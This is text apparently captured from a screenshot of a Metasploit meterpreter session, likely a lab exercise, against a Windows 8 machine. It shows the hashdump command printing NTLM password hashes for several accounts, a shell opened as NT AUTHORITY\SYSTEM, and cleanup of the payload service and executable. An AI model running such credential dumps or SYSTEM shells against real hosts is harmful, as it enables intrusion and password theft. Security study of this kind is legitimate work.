 Applications Places 5:37 AM root
hashes.txt
root@KBT-Linux: ~
File Edit View Search Terminal Help
meterpreter > hasdump
[-] Unknown command: hasdump.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1019:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Paula:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Paula1:1018:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
User:1002:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
meterpreter > shell
Process 4132 created.
Channel 1 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
W8-CLI
C:\Windows\system32>
[*] Removing service cvLs.....
rrier:0
[*] Removing file JyImIgap.exe.....
root@KBT-Linux: /usr... root@KBT-Linux: ~ root@KBT-Linux: /usr... root@KBT-Linux: ~